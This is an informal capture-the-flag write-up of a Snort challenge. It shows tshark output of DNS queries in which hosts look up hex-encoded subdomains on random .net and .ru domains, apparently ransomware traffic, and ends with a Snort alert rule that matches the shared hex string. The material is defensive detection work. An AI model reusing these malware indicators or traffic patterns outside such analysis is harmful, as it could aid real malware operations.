Create a snort rule that will alert ONLY on bad ransomware
traffic by adding it to snorts /etc/snort/rules/local.rules
file. DNS traffic is constantly updated to snort.log.pcap
COMPLETION:
Successfully create a snort rule that matches ONLY
bad DNS traffic and NOT legitimate user traffic and the
system will notify you of your success.
Check out ~/more_info.txt for additional information.
I knew what Snort is, but hadn't used it, when I did this challenge. We're given the login details (elf : onashelf) for a site http://snortsensor1.kringlecastle.com/ where we can download sample .pcap (network packet capture) files to analyze. I downloaded these .pcap files (locally) and then used "tshark" to print out the DNS lookups:
ls *.pcap | while read file; do tshark -l -r $file -T fields -e ip.src -e dns.qry.name
...
10.126.0.161 34.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
228.95.71.164 34.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
10.126.0.32 34.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
164.169.182.219 34.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
10.126.0.32 35.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
164.169.182.219 35.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
10.126.0.142 should.toluylenediamine.phryma.wikipedia.org
198.35.26.96 should.toluylenediamine.phryma.wikipedia.org
10.126.0.161 35.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
228.95.71.164 35.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
10.126.0.161 36.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
228.95.71.164 36.77616E6E61636F6F6B69652E6D696E2E707331.eauhbrnrgs.net
10.126.0.78 phryma.google.co.in
172.217.7.227 phryma.google.co.in
10.126.0.32 36.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
164.169.182.219 36.77616E6E61636F6F6B69652E6D696E2E707331.rhargunebs.ru
...
I noticed the "77616E6E61636F6F6B69652E6D696E2E707331" present in many of the queries, across different top level domains, which (after some googling) I was able to turn in to a Snort rule to alert on domain lookups:

echo 'alert udp any any -> any any ( content:"77616E6E61636F6F6B69652E6D696E2E707331"; sid:1000001)' > /etc/snort/rules/local.rules
Which solves this challenge:
Objectives:
Haven't typed them up yet - sorry ¯\_(ツ)_/¯